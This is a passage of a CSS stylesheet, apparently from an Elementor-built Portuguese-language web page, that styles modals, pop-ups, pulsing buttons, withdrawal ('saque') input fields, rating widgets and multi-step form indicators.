      border-radius: 0.25rem;
      color: rgb(51, 65, 85);
      transition: all 150ms ease;
  }
  .sim_nao .sim_nao:hover{
      cursor:pointer;
  }
  
  .sim_nao .clicado{
      display: flex;
      position: relative;
  
      background-color: #ffffff;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      border-radius: 0.5rem;
      gap: 0.75rem;
      box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1);
      background-color:#f7c86c;
      transform: scale(1.05);
      color:black;
  }
  
  
  /* Estilos globais */
  body {
      margin: 0;
      padding: 0;
      font-family: Arial, sans-serif;
    }
    
    /* Estilos para o modal */
    .modal {
  
      position: fixed;
      z-index: 9999;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      overflow: auto;
      background-color: rgba(0, 0, 0, 0.5);
      align-items: center;
  
    }
    
    .modal-content {
      background-color: white !important;
      margin: 100px auto;
      color: black !important;
      border: 2px solid white;
      padding: 30px 20px;
      border-radius: 25px;
      width: 85%;
      max-width: 600px;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    }

    .modal-content h2 {
        color: #143852 !important;
        margin-top: 20px !important;
    }

    .modal-content p {
        color: #0f0f0f !important;
        font-size: 18px;
        font-weight: 600;
    }

    .modal-content h1 {
        color: rgb(224, 7, 7) !important;
        font-size: 37px !important; 
    }
    
    .close {
      color: #aaa;
      float: right;
      font-size: 28px;
      font-weight: bold;
      cursor: pointer;
    }
    
    .close:hover,
    .close:focus {
      color: black;
      text-decoration: none;
      cursor: pointer;
    }
    
    /* Estilos adicionais para melhorar a aparÃªncia */
    button {
      padding: 10px 20px;
      background-color: #4CAF50;
      color: #fff;
      border: none;
      border-radius: 5px;
      cursor: pointer;
    }
    
    button:hover {
      background-color: #45a049;
    }
    
    h2 {
      margin-top: 0;
    }
    
    p {
      margin-bottom: 0;
    }
    
    #assistir{
      margin: 0 auto;
      margin-top: 10px;
      display: flex;
      text-align: center;
      align-items: center;
      justify-content: center;
      background-color: #143852;
      padding: 0.6rem 1rem;
      width: max-content;
      text-decoration: none;
      color: white;
      font-weight: 700;
      font-size: 1.4rem;
      gap: 5px;
      border-radius: 10px;
      animation: pulse 1s ease alternate infinite;
    }
  
    #assistir:hover{
      cursor:pointer;
    }
  
    .modal{
      text-align: center;
    }
    .modal h2{
      font-size: 1.2rem;
      color: rgb(255, 255, 255);
      margin: 0;
      margin-bottom: 15px;
  }
  
  
  .modal p{
      font-size: 0.9rem;
      color: rgba(255, 255, 255, 0.74);
      text-align: center;
      margin: 0;
      margin-bottom: 15px;
  
  }
  
  
  .check{
      margin:15px;
      fill:green;
  }
  
  /* Classe para desabilitar o scroll */
  .no-scroll {
      overflow: hidden;
    }
  
    
    .container {
      padding: 20px 3%;
      text-align: center;
      display: flex;
      flex-direction: column;
    }

    .elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button {
      font-size: 23px;
      font-weight: 500;
      fill: #fff;
      color: #fff;
      background-color: transparent;
      background-image: linear-gradient(180deg,#143852 0%,#143852 100%) !important;
      border-style: solid;
      border-width: 2px;
      border-color: #143852;
      border-radius: 36px
  }

  .title {
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .title img {
    width: 40px;
    height: auto;;
  }

  .title p {
    margin: 0;
    font-size: 20px;
    font-weight: bold;
    color: #143852;
  }

  .svg-icon {
    fill: #143852;
    color: #143852;
  }

  .btn-active {
    font-size: 23px;
    font-weight: 500;
    fill: #fff;
    color: #fff;
    background-color: transparent;
    background-image: linear-gradient(180deg,#143852 0%,#143852 100%) !important;
    border-style: solid;
    border-width: 2px;
    padding: 10px 30px;
    border-color: #143852;
    border-radius: 10px;
    text-decoration: none;
    width: 70%;
  }
  
  .elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:hover,.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:focus {
      color: #fff;
      background-color: #fff;
      border-color: #143852
  }
    .e-rating {
      display: flex;
      justify-content: center;
    position: relative;
    }

    .container h1 {
      font-size: 25px;
    }

.parabens {
  background-color: #143852;
  color: white;
  display: flex;
  flex-direction: column;
  align-items: center;
}

    .footer {
      display: flex;
      position: fixed;
      bottom: 0;
      background-color: white;
      width: 100%;
    }

    .elementor-icon {
      font-size: 25px !important;
    }

    .card {
      background-color: white;
      border-radius: 20px;
      width: 100%;
      color: #143852;
    }

    .card button {
        margin-top: 15px;
    }

    .parabens .card {
        margin-top: 20vh;
    }

    .card-container {
        width: 100%;
        padding: 20px 20px;
    }

    .card h1 {
        font-size: 26px;
        color: #143852;
    }

    .card p {

    }

    .btn-white {
      display: flex;
      background-color: white;
      color: #143852;
      font-size: 22px;
      width: 90%;
      margin: 0 auto;
      text-align: center;
      justify-content: center;
      align-items: center;
      border-radius: 20px;
      margin-top: 20px;
      animation: pulse 3s ease alternate infinite;
    }

    .btn-purple {
      display: flex;
      background-color: #143852;
      color: white;
      font-size: 22px;
      width: 90%;
      margin: 0 auto;
      text-align: center;
      justify-content: center;
      align-items: center;
      animation: pulse 3s ease alternate infinite;
    }


  .btn-red {
    display: flex;
    align-items: center;
    font-weight: bold;
    justify-content: center;
    text-transform: uppercase;
    width: 100%;
    gap: 15px;
    background-color: rgb(255, 60, 60);
  }

  .subtitle {
    color: #0f0f0f;
    font-size: 15px;
    padding: 20px 0px;
    font-weight: 600;
  }

  .btn-blue {
    display: flex;
    background-color: #143852;
    color: white;
    font-size: 20px;
    width: 90%;
    margin: 0 auto;
    text-align: center;
    justify-content: center;
    align-items: center;
    margin-bottom: 10px;
    border-radius: 20px;
  }

  .btn-red {
    display: flex;
    background-color: red;
    color: white;
    font-size: 16px;
    width: 90%;
    margin: 0 auto;
    text-align: center;
    justify-content: center;
    align-items: center;
    margin-bottom: 10px;
    border-radius: 20px;

  }

  .btn-black {
    display: flex;
    background-color: black;
    color: white;
    font-size: 20px;
    width: 90%;
    margin: 0 auto;
    text-align: center;
    justify-content: center;
    align-items: center;
    margin-bottom: 20px;
    border-radius: 20px;

  }
  
    footer {
      padding: 20px;
      text-align: center;
    }

    footer img {
      width: 20%;
    }



    .d-flex {
      display: flex;
    }

.flex-column {
  flex-direction: column;
}

.footer .item {
  font-size: 2rem;
text-align: center;
margin: 20px;
}

  .card-border {
    border: 1px solid #143852;
    border-radius: 20px;
    padding: 20px;
    margin: 20px;
    width: 80%;
  }

    .btnBlue {
        width: 100%;
        background-color: #143852;
        color: white;
        font-weight: 500;
        font-size: 18px;
    }

    .wrapperOption {
      display: flex;
      justify-content: space-between;
    }
    
    .option {
      width: 100%;
      border-radius: 8px;
      height: 90px;
      align-items: center;
      gap: 5px;
      justify-content: center;
      text-align: center;
      display: flex;
      flex-direction: column;
      color: white;
      background-color: rgb(172, 172, 172);;
    }
    
    .option.selected {
      background-color: #143852;
      color: black;
    }
    
    .sobre {
      padding: 40px 3%;
    }
    
    .flex {
      display: flex;
    }
    
    .justify-center {
      justify-content: center;
    }
    
    .w-full {
      width: 100%;
    }
    
    .text-center {
      text-align: center;
    }
    
    #avaliacoes {
      margin: 20px 5%;
    }
    
    .sobre h2 {
      font-size: 40px;
      font-weight: normal;
      margin-bottom: 10px;
    }
    
    .sobre p, .depoimentos p {
      font-size: 14px;
      font-weight: bold;
      margin: 20px 0px;
    }
    
    .depoimentos {
      margin: 20px 0px;
      padding: 20px 3%;
    }
    
    table {
      margin: 20px auto;
    }
    
    table, th, td {
      border: 2px solid black;
      border-collapse: collapse;
    }
    
    td, th {
      padding: 5px;
    }
  
    .saque {
      color: black;
    }
  .saque input {
      background-color: transparent;
      color: black;
      border: 1px solid grey;
      border-radius: 10px;
      width: 100%;
      margin: 10px 0px;
      padding: 10px;
      font-size: 15px;
  }
  
  .btn {
      background-color: #143852;
      color: white;
      font-weight: bold;
      width: 100%;
  
  }
  
  
  .pop {
      width: 100%;
      height: 100%;
      position: fixed; 
      top: 0;
      left: 0; 
      display: flex;
      justify-content: center;
      align-items: center;
      z-index: 9999;
      background-color: rgba(0, 0, 0, 0.473);
    }
    
    .pop-out-foto {
      border: 0px;
      background-color: white;
      color: black; 
      padding: 10px 0; 
      text-align: center; 
      width: 90%; 
      border-radius: 8px;
      font-size: 13px;
      margin-top: -20%;
    }
    
    .pop-out-foto img{
      width: 150px;
    }
    
  
    
    .btn-pop-out-foto {
      display: flex;
      background-color: #09BD4D;
      width:  90%;
      height: 40px;
      margin: 0 auto;
      border-radius: 10px;
      align-items: center;
      justify-content: center;
      font-size: 15px;
      font-weight: 500;
      color: white;
      margin-top: 15px;
      margin-bottom: 15px;
      animation: pulse infinite 2s;
      font-weight: bold;
    }
    
    .btnPulsing {
      animation: pulse 3s ease alternate infinite;
      background-color: #143852;
      color: white;
      font-weight: bold;
      font-size: 20px;
      width: 100%;
      border-radius: 50px;
      padding: 15px 0px;
      border: 10px solid #20618f;
      margin: 15px 0px;
    }
  
    .logoWrapper {
      display: flex;
      justify-content: center;
      align-items: center;
      border-radius: 50%;
      height: 200px;
      border: 5px solid #09BD4D;
      width: 200px;
    }
  
    .logoWrapper .logo {
      display: flex;
      justify-content: center;
      align-items: center;
      margin: 0 auto;
      padding: 3px;
      width: 100%;
      height: 100%;
      border-radius: 50%;
      border: 2px solid #09BD4D;
    }
  
    .check {
      position: absolute;
      width: 40px;
      height: 40px;
      margin: 0 auto;
      background-color: white;
      border-radius: 50%;
      top: 16vh;
      margin-right: -130px;
    }
  
    .badge {
      background-color: #ebebeb9c;
      padding: 10px;
      margin: 10px 0px;
      width: 100%;
      display: flex;
      justify-content: center;
      border-radius: 10px;
      font-size: 55px;
      color: #09BD4D;
      font-weight: bold;
    }
  
  
    .saque {
      color: black;
    }
  .saque input {
      background-color: transparent;
      color: black;
      border: 1px solid grey;
      border-radius: 10px;
      width: 100%;
      margin: 10px 0px;
      padding: 10px;
      font-size: 15px;
  }
  
  .btn {
      background-color: #143852;
      color: white;
      font-weight: bold;
      width: 100%;
  
  }
  
  
  .pop {
      width: 100%;
      height: 100%;
      position: fixed; 
      top: 0;
      left: 0; 
      display: flex;
      justify-content: center;
      align-items: center;
      z-index: 9999;
      background-color: rgba(0, 0, 0, 0.473);
    }
    
    .pop-out-foto {
      border: 0px;
      background-color: white;
      color: black; 
      padding: 10px 0; 
      text-align: center; 
      width: 90%; 
      border-radius: 8px;
      font-size: 13px;
      margin-top: -20%;
    }
    
    .pop-out-foto img{
      width: 150px;
    }
    
  
    
    .btn-pop-out-foto {
      display: flex;
      background-color: #09BD4D;
      width:  90%;
      height: 40px;
      margin: 0 auto;
      border-radius: 10px;
      align-items: center;
      justify-content: center;
      font-size: 15px;
      font-weight: 500;
      color: white;
      margin-top: 15px;
      margin-bottom: 15px;
      animation: pulse infinite 2s;
      font-weight: bold;
    }
  
    .logoWrapper {
      display: flex;
      justify-content: center;
      align-items: center;
      border-radius: 50%;
      height: 200px;
      border: 5px solid #09BD4D;
      width: 200px;
    }
  
    .logoWrapper .logo {
      display: flex;
      justify-content: center;
      align-items: center;
      margin: 0 auto;
      padding: 3px;
      width: 100%;
      height: 100%;
      border-radius: 50%;
      border: 2px solid #09BD4D;
    }
  
    .check {
      position: absolute;
      width: 40px;
      height: 40px;
      margin: 0 auto;
      background-color: white;
      border-radius: 50%;
      top: 16vh;
      margin-right: -150px;
    }
  
  .wrapperOption {
    display: flex;
    justify-content: space-between;
  }

  #page-container {
    background-color: #282728 !important;
  }
  
  .option {
    width: 49%;
    border-radius: 20px;
    height: 90px;
    align-items: center;
    gap: 5px;
    justify-content: center;
    text-align: center;
    display: flex;
    flex-direction: column;
    color: white !important;
    background-color: rgb(196, 196, 196);;
  }
  
  .option.selected {
    background-color: #143852;
  }
  
  .saque {
    width: 100%;
  }
  
  .saque input {
    display: flex;
    width: 100%;
    margin: 15px auto;
    background-color: white;
    outline: none;
    border: 0.1px solid rgb(88, 87, 87);
    border-radius: 8px;
    height: 33px;
    color: black;
    padding-left: 15px;
  }
  
    .badge {
      background-color: #ebebeb9c;
      padding: 10px;
      margin: 10px 0px;
      width: 100%;
      display: flex;
      justify-content: center;
      border-radius: 10px;
      font-size: 55px;
      color: #09BD4D;
      font-weight: bold;
    }
  
    .foto {
      border-radius: 50%;
      border: 5px solid #09BD4D;
    }

    .card-border input {
      width: 100%;
      display: flex;
      height: 40px;
      padding: 10px 20px;
      font-size: 17px;
      margin: 10px 0px;
      outline: none;
      border: 1px solid #0f0f0f;
      border-radius: 8px;
    }

    .e-form__step {
      width: 100%
  }
  
  .e-form__step:not(.elementor-hidden) {
      display: flex;
      flex-wrap: wrap
  }
  
  .e-form__buttons {
      flex-wrap: wrap
  }
  
  .e-form__buttons,.e-form__buttons__wrapper {
      display: flex
  }
  
  .e-form__indicators {
      display: flex;
      justify-content: space-between;
      align-items: center;
      flex-wrap: nowrap;
      font-size: 16px;
      margin-bottom: var(--e-form-steps-indicators-spacing)
  }
  
  .e-form__indicators__indicator {
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      flex-basis: 0;
      padding: 0 15px
  }
  
  .e-form__indicators__indicator__progress {
      width: 100%;
      position: relative;
      background-color: #820bd1;
      border-radius: #820bd1;
      overflow: hidden
  }
  
  .e-form__indicators__indicator__progress__meter {
      width: var(--e-form-steps-indicator-progress-meter-width,0);
      height: var(--e-form-steps-indicator-progress-height);
      line-height: var(--e-form-steps-indicator-progress-height);
      padding-right: 15px;
      border-radius: var(--e-form-steps-indicator-progress-border-radius);
      background-color: var(--e-form-steps-indicator-progress-color);
      color: #820bd1;
      text-align: right;
      transition: width .1s linear
  }
  
  .e-form__indicators__indicator:first-child {
      padding-left: 0
  }
  
  .e-form__indicators__indicator:last-child {
      padding-right: 0
  }
  
  .e-form__indicators__indicator--state-inactive {
      color: var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)
  }
  
  .e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none) {
      background-color: var(--e-form-steps-indicator-inactive-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg {
      fill: var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)
  }
  
  .e-form__indicators__indicator--state-active {
      color: var(--e-form-steps-indicator-active-primary-color,#820bd1);
      border-color: var(--e-form-steps-indicator-active-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none) {
      background-color: var(--e-form-steps-indicator-active-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg {
      fill: var(--e-form-steps-indicator-active-primary-color,#39b54a)
  }
  
  .e-form__indicators__indicator--state-completed {
      color: var(--e-form-steps-indicator-completed-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none) {
      background-color: var(--e-form-steps-indicator-completed-primary-color,#39b54a)
  }
  
  .e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label {
      color: var(--e-form-steps-indicator-completed-primary-color,#39b54a)
  }
  
  .e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none {
      color: var(--e-form-steps-indicator-completed-primary-color,#39b54a);
      background-color: initial
  }
  
  .e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg {
      fill: var(--e-form-steps-indicator-completed-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator__icon {
      width: var(--e-form-steps-indicator-padding,30px);
      height: var(--e-form-steps-indicator-padding,30px);
      font-size: var(--e-form-steps-indicator-icon-size);
      border-width: 1px;
      border-style: solid;
      display: flex;
      justify-content: center;
      align-items: center;
      overflow: hidden;
      margin-bottom: 10px
  }
  
  .e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg {
      width: var(--e-form-steps-indicator-icon-size);
      height: auto
  }
  
  .e-form__indicators__indicator__icon .e-font-icon-svg {
      height: 1em
  }
  
  .e-form__indicators__indicator__number {
      width: var(--e-form-steps-indicator-padding,30px);
      height: var(--e-form-steps-indicator-padding,30px);
      border-width: 1px;
      border-style: solid;
      display: flex;
      justify-content: center;
      align-items: center;
      margin-bottom: 10px
  }
  
  .e-form__indicators__indicator--shape-circle {
      border-radius: 50%
  }
  
  .e-form__indicators__indicator--shape-square {
      border-radius: 0
  }
  
  .e-form__indicators__indicator--shape-rounded {
      border-radius: 5px
  }
  
  .e-form__indicators__indicator--shape-none {
      border: 0
  }
  
  .e-form__indicators__indicator__label {
      text-align: center
  }
  
  .e-form__indicators__indicator__separator {
      width: 100%;
      height: 1px;
      background-color: #babfc5
  }
  
  .e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text {
      align-items: flex-start
  }
  
  .e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator {
      margin-top: calc(var(--e-form-steps-indicator-padding,30px)/2 - var(--e-form-steps-divider-width,1px)/2)
  }
  
  .elementor-3885 .elementor-element.elementor-element-6952cf0a {
    --display: flex;
    --min-height: 100vh;
    --flex-direction: column;
    --container-widget-width: calc((1 - var(--container-widget-flex-grow))*100%);
    --container-widget-height: initial;
    --container-widget-flex-grow: 0;
    --container-widget-align-self: initial;
    --flex-wrap-mobile: wrap;
    --justify-content: center;
    --align-items: center;
    --background-transition: .3s;
    --z-index: 99999
}

.elementor-3885 .elementor-element.elementor-element-6952cf0a:not(.elementor-motion-effects-element-type-background),.elementor-3885 .elementor-element.elementor-element-6952cf0a>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: transparent;
    background-image: linear-gradient(180deg,#143852 0%,#280042 100%)
}

.elementor-3885 .elementor-element.elementor-element-6952cf0a,.elementor-3885 .elementor-element.elementor-element-6952cf0a:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-6da354af img {
    width: 306px
}

.elementor-3885 .elementor-element.elementor-element-4869c116 {
    --display: flex;
    --flex-direction: row;
    --container-widget-width: initial;
    --container-widget-height: 100%;
    --container-widget-flex-grow: 1;
    --container-widget-align-self: stretch;
    --flex-wrap-mobile: wrap;
    --justify-content: space-between;
    --background-transition: .3s;
    --padding-top: 3px;
    --padding-bottom: 19px;
    --padding-left: 50px;
    --padding-right: 50px
}

.elementor-3885 .elementor-element.elementor-element-4869c116:not(.elementor-motion-effects-element-type-background),.elementor-3885 .elementor-element.elementor-element-4869c116>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: transparent;
    background-image: linear-gradient(180deg,#143852 0%,#143852 100%)
}

.elementor-3885 .elementor-element.elementor-element-4869c116,.elementor-3885 .elementor-element.elementor-element-4869c116:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-4869c116>.elementor-shape-bottom svg,.elementor-3885 .elementor-element.elementor-element-4869c116>.e-con-inner>.elementor-shape-bottom svg {
    width: calc(300% + 1.3px);
    height: 204px
}

.elementor-3885 .elementor-element.elementor-element-4869c116>.elementor-shape-bottom,.elementor-3885 .elementor-element.elementor-element-4869c116>.e-con-inner>.elementor-shape-bottom {
    z-index: 2;
    pointer-events: none
}

.elementor-3885 .elementor-element.elementor-element-6096238e img {
    width: 86px
}

.elementor-3885 .elementor-element.elementor-element-6096238e>.elementor-widget-container {
    margin: 2px 0 0
}

.elementor-3885 .elementor-element.elementor-element-6096238e.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-3fc0baec {
    --display: flex;
    --gap: 0px 0px;
    --background-transition: .3s;
    --margin-top: 4px;
    --margin-bottom: -18px;
    --margin-left: 0px;
    --margin-right: 0px;
    --padding-top: 0px;
    --padding-bottom: 0px;
    --padding-left: 0px;
    --padding-right: 0px
}

.elementor-3885 .elementor-element.elementor-element-60b7be9d .elementor-heading-title {
    color: #fff;
    font-family: "Sora",Sans-serif;
    font-size: 14px;
    font-weight: 300
}

.elementor-3885 .elementor-element.elementor-element-60b7be9d>.elementor-widget-container {
    margin: 3px 0 -4px -32px;
    padding: 0 2px;
    background-color: #143852
}

.elementor-3885 .elementor-element.elementor-element-60b7be9d.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-60b7be9d {
    z-index: 10
}

.elementor-3885 .elementor-element.elementor-element-13d74ede .elementor-counter-number-wrapper {
    color: #fff;
    font-family: "Montserrat",Sans-serif;
    font-size: 18px;
    font-weight: 700
}

.elementor-3885 .elementor-element.elementor-element-13d74ede>.elementor-widget-container {
    margin: -16px 0 0 -1px;
    padding: 11px 15px 26px;
    border-style: solid;
    border-width: 1px;
    border-color: #fff;
    border-radius: 20px
}

.elementor-3885 .elementor-element.elementor-element-13d74ede.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-161a0354 {
    --display: flex;
    --flex-direction: column;
    --container-widget-width: 100%;
    --container-widget-height: initial;
    --container-widget-flex-grow: 0;
    --container-widget-align-self: initial;
    --flex-wrap-mobile: wrap;
    --background-transition: .3s;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --margin-left: 0px;
    --margin-right: 0px;
    --padding-top: 0px;
    --padding-bottom: 0px;
    --padding-left: 0px;
    --padding-right: 0px
}

.elementor-3885 .elementor-element.elementor-element-4158b762 {
    --display: flex;
    --flex-direction: column;
    --container-widget-width: 100%;
    --container-widget-height: initial;
    --container-widget-flex-grow: 0;
    --container-widget-align-self: initial;
    --flex-wrap-mobile: wrap;
    --background-transition: .3s;
    --padding-top: 40px;
    --padding-bottom: 40px;
    --padding-left: 0px;
    --padding-right: 0px
}

.elementor-3885 .elementor-element.elementor-element-4158b762,.elementor-3885 .elementor-element.elementor-element-4158b762:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-57f87f9d {
    --display: flex;
    --flex-direction: row;
    --container-widget-width: initial;
    --container-widget-height: 100%;
    --container-widget-flex-grow: 1;
    --container-widget-align-self: stretch;
    --flex-wrap-mobile: wrap;
    --justify-content: center;
    --flex-wrap: nowrap;
    --background-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-57f87f9d.e-con {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-5ec10af {
    text-align: right;
    width: var(--container-widget-width,7%);
    max-width: 7%;
    --container-widget-width: 7%;
    --container-widget-flex-grow: 0
}

.elementor-3885 .elementor-element.elementor-element-5ec10af img {
    width: 100%
}

.elementor-3885 .elementor-element.elementor-element-5ec10af>.elementor-widget-container {
    margin: 0 -13px 0 0
}

.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-icon i {
    color: #143852;
    transition: color .3s
}

.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-icon svg {
    fill: #143852;
    transition: fill .3s
}

.elementor-3885 .elementor-element.elementor-element-7054d880 {
    --e-icon-list-icon-size: 33px;
    --icon-vertical-offset: 0px
}

.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-item>a {
    font-family: "Sora",Sans-serif;
    font-size: 24px;
    font-weight: 700
}

.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-text {
    color: #143852;
    transition: color .3s
}

.elementor-3885 .elementor-element.elementor-element-7054d880>.elementor-widget-container {
    margin: 0
}

.elementor-3885 .elementor-element.elementor-element-7054d880.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-icon i {
    color: #143852;
    transition: color .3s
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-icon svg {
    fill: #143852;
    transition: fill .3s
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 {
    --e-icon-list-icon-size: 30px;
    --icon-vertical-offset: 0px
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-item>a {
    font-family: "Sora",Sans-serif;
    font-size: 24px;
    font-weight: 700
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-text {
    color: #143852;
    transition: color .3s
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7>.elementor-widget-container {
    margin: -74px 0 0
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-38cff10 {
    --display: flex;
    --background-transition: .3s;
    --border-radius: 20px;
    --margin-top: -61px;
    --margin-bottom: 0px;
    --margin-left: 0px;
    --margin-right: 0px;
    --padding-top: 0px;
    --padding-bottom: 20px;
    --padding-left: 0px;
    --padding-right: 0px
}

.elementor-3885 .elementor-element.elementor-element-38cff10,.elementor-3885 .elementor-element.elementor-element-38cff10:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-38cff10.e-con {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-70291b04>.elementor-widget-container {
    margin: 0
}

.elementor-3885 .elementor-element.elementor-element-139eb773>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-8dbe960 img {
    border-style: none
}

.elementor-3885 .elementor-element.elementor-element-8dbe960>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-79bd5765 img {
    border-style: solid;
    border-width: 2px;
    border-color: #7413D54A;
    border-radius: 15px
}

.elementor-3885 .elementor-element.elementor-element-79bd5765>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-2ee11892 img {
    border-style: none
}

.elementor-3885 .elementor-element.elementor-element-2ee11892>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-5ff2e101 img {
    border-style: none
}

.elementor-3885 .elementor-element.elementor-element-5ff2e101>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-35d7b711 img {
    border-radius: 20px 20px 20px 0
}

.elementor-3885 .elementor-element.elementor-element-35d7b711>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-38fb174>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-28fb7c2a>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-9c93aa2>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-60150cb7>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-d2543b6>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-33c541d2>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-3640b7c1>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-418f03ef>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-57a95749>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-f362865 {
    --display: flex;
    --background-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-00165bd {
    text-align: center
}

.elementor-3885 .elementor-element.elementor-element-00165bd .elementor-heading-title {
    color: #143852;
    font-family: "Sora",Sans-serif;
    font-size: 23px;
    font-weight: 600
}

.elementor-3885 .elementor-element.elementor-element-00165bd>.elementor-widget-container {
    margin: 0
}

.elementor-3885 .elementor-element.elementor-element-56c278c3 {
    text-align: center
}

.elementor-3885 .elementor-element.elementor-element-56c278c3 .elementor-heading-title {
    color: #143852;
    font-family: "Sora",Sans-serif;
    font-size: 24px;
    font-weight: 600
}

.elementor-3885 .elementor-element.elementor-element-56c278c3>.elementor-widget-container {
    margin: 0 0 3px
}

.elementor-3885 .elementor-element.elementor-element-1a9b26d7 {
    --e-rating-justify-content: center;
    --e-rating-icon-font-size: 18px;
    --e-rating-icon-marked-color: #143852;
    --e-rating-icon-color: #b9b9b9
}

.elementor-3885 .elementor-element.elementor-element-423eb4ad.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button {
    font-family: "Montserrat",Sans-serif;
    font-size: 23px;
    font-weight: 500;
    fill: #fff;
    color: #fff;
    background-color: transparent;
    background-image: linear-gradient(180deg,#143852 0%,#143852 100%);
    border-style: solid;
    border-width: 2px;
    border-color: #143852;
    border-radius: 36px
}

.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:hover,.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:focus {
    color: #fff;
    background-color: #fff;
    border-color: #143852
}

.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:hover svg,.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:focus svg {
    fill: #fff
}

.elementor-3885 .elementor-element.elementor-element-549dff54>.elementor-widget-container {
    padding: 0 15px
}

.elementor-3885 .elementor-element.elementor-element-21f8ff12 {
    --display: flex;
    --flex-direction: column;
    --container-widget-width: 100%;
    --container-widget-height: initial;
    --container-widget-flex-grow: 0;
    --container-widget-align-self: initial;
    --flex-wrap-mobile: wrap;
    --background-transition: .3s;
    border-style: solid;
    --border-style: solid;
    border-width: 2px 0 0;
    --border-top-width: 2px;
    --border-right-width: 0px;
    --border-bottom-width: 0px;
    --border-left-width: 0px;
    border-color: #dbdbdb;
    --border-color: #dbdbdb;
